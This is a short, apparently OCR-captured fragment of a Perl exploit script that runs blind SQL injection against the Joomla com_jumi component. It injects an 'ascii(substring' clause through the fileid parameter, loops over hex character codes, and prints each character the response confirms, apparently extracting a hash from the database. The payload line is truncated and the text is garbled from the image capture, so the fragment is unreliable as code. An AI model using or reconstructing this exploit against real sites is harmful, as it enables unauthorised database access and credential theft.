
for ($c=97;$c<=102;$c++) 

{

 $host = $target . "/index.php?
option=com_jumi&fileid=".$z."'+and+ascii(subs
 my $res = $b->request(HTTP::Request-
>new(GET=>$host));

 my $content = $res->content;

 my $regexp = "com_";

# print "limit:";

# print "$x";

# print "; assci:";

# print "$c;";

 if ($content =~ /$regexp/) 
{$char=chr($c); print "$char";}

 }
